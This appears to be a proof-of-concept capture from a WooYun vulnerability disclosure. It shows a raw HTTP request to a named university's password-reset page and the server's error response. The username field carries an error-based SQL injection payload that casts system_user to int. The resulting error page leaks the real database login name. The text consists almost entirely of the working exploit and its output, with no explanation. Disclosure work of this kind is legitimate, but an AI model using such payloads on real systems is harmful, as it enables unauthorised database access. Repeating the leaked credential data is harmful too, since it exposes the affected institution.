 Raw Params Headers Hex ViewState
POST /Guest/User/ResetPsd.aspx HTTP/1.1
Content-Length: 738
Content-Type: application/x-www-form-urlencoded
Cookie: ASP.NET_SessionId=sdfypxj1jek1ebuksq4mk34j
Host: cc.csu.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
ctl00%24ContentPlaceHolder1%24ButtonResetPWD=%e9%87%8d%e7%bd%ae%e5%af%86%
e7%a0%81&ctl00%24ContentPlaceHolder1%24TextBoxSTUDENTID=1&ctl00%24Content
PlaceHolder1%24TextBoxUserCSUCARDID=mbpbsbpm&ctl00%24ContentPlaceHolder1%
24TextBoxUserName='%2bconvert(int,system_user)%2b'&ctl00%24ContentPlaceHo
lder1%24TextBoxUSERREALNAME=mbpbsbpm&__EVENTVALIDATION=/wEdAAabq1WOA6ZWyn
9tpEVr0qeoAj%2bJFA%3d%3d&__VIEWSTATE=
sQ%3d%3d
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 7440
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 16 Feb 2016 11:50:22 GMT
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'jszx2014' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
}
</style>
</head>
www.wooyun.org